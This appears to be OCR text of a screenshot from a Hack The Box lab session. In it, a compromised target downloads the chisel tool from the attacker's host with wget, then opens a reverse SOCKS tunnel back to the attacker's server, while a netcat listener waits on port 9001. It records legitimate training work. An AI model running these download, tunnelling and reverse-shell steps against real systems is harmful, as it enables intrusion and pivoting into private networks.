 Parrot [Running]
Applications Places System Thu Jul 14, 01:29
tmux new -s htb - Parrot Terminal
File Edit View Search Terminal Help
/tmp # wget http://10.10.14.54:8000/chisel
Connecting to 10.10.14.54:8000 (10.10.14.54:8000)
saving to 'chisel'
chisel 0% | | 39005 0:03:26 ETA
chisel 18% |***** | 1452k 0:00:08 ETA
chisel 67% |********************* | 5294k 0:00:01 ETA
chisel 100% |********************************| 7888k 0:00:00 ETA
'chisel' saved
/tmp # ls
chisel
f
tmpmjq5koz0cacert.pem
/tmp # chmod +x chisel
/tmp # ./chisel client 10.10.14.54:6969 R:socks
2022/07/14 05:28:30 client: Connecting to ws://10.10.14.54:6969
2022/07/14 05:28:32 client: Connected (Latency 228.258557ms)
┌[va4mi-virtualbox]─[01:26-14/07]─[/home/va4mi/Documents/htb/machine/OpenSource/w
ww]
└╼va4mi$ls
total 7.8M
-rwxr-xr-x 1 va4mi va4mi 7.8M Jul 14 01:21 chisel
drwxr-xr-x 1 va4mi va4mi 96 Jul 14 00:23 source
┌[va4mi-virtualbox]─[01:26-14/07]─[/home/va4mi/Documents/htb/machine/OpenSource/w
ww]
└╼va4mi$./chisel server --reverse --port 6969
2022/07/14 01:27:11 server: Reverse tunnelling enabled
2022/07/14 01:27:11 server: Fingerprint 3+6rs4tQqMdpQ82Gmy7eabTkUDF2qxwOLmoGMQi/h
AI=
2022/07/14 01:27:11 server: Listening on http://0.0.0.0:6969
2022/07/14 01:28:32 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listen
ing
[htb] 0:sudo- 1:nc* "nc -lvnp 9001 - Parro" 01:29 14-Jul-22
Menu tmux new -s htb - Parro... Problem loading page - ... source Burp Suite Community ...
Left ⌘